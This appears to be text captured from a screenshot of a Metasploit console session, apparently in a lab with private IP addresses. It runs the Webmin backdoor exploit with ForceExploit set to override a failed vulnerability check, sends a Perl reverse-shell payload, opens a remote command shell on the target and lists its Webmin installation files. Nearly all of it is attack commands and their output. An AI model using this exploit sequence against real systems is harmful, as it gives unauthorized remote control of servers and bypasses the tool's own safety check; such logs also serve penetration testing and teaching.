 ssh omxhd@35.202.123.214 ⌥⌘2
msf6 exploit(unix/webapp/webmin_backdoor) > set ForceExploit true
ForceExploit => true
msf6 exploit(unix/webapp/webmin_backdoor) > exploit
[*] Started reverse TCP handler on 10.128.0.2:12389
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The target is not exploitable. ForceExploit is enabled, proceeding with exploitation.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.128.0.2:12389 -> 10.128.0.4:34952) at 2023-05-20 23:2
1:39 +0000
ls
JSON
LICENCE
LICENCE.ja
README
WebminCore.pm
WebminUI
acl
acl_security.pl
adsl-client
ajaxterm
apache
at
authentic-theme